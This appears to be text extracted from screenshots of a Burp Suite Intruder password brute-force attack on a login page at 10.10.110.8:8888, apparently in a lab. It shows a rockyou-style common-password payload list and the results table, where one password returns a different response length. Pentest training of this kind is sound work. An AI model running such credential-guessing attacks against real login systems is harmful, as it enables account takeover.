 Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 1,000
Payload type: Simple list Request count: 1,000
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for sa
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
2. Intruder attack of 10.10.110.8 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
39 fuckyou
9 12345678 302 528
0 302 478
1 123456 302 478
2 12345 302 478
3 123456789 302 478
4 password 302 478
5 iloveyou 302 478
6 princess 302 478
7 1234567 302 478
8 rockyou 302 478
10 abc123 302 478
11 nicole 302 478
12 daniel 302 478
13 babygirl 302 478
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 259
4 Location: http://10.10.110.8:8888/error/invalid_credentials
5 Server: Werkzeug/0.16.0 Python/3.6.9
6 Date: Mon, 21 Feb 2022 07:14:14 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
Search... 0 matches
38 of 1000